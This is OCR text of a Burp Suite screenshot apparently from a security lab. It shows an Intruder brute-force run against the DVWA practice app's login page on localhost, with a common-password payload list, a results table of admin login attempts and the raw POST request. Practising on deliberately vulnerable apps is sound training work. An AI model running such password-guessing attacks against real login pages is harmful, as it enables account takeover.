 Burp Project Intruder Repeater View Help
Dashboard Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
5 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more pay
ch payload type can be customized
in different ways.
Payload set: 2
Payload type: Simple list
Payload settings [Simple
This payload type lets you confi
Paste
Load ...
Remove
Clear
Deduplicate
12345678
qwerty
password
p@ssword
p@ssw0rd
Add Enter a ne
Add from list ... [Pro version on
Payload processing
You can define rules to perform
Add ...
Edit
Remove
Up
Down
Payload encoding
2. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 302 476
1 admin 12345678 302 476
2 admin qwerty 302 476
3 admin password 302 476
4 admin p@ssword 302 475
5 admin p@ssw0rd 302 476
Request Response
Pretty Raw Hex \n
1 POST /DVWA/login.php HTTP/1.1
2 Host: localhost
3 Content-Length: 88
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
Search 0 highlights
Finished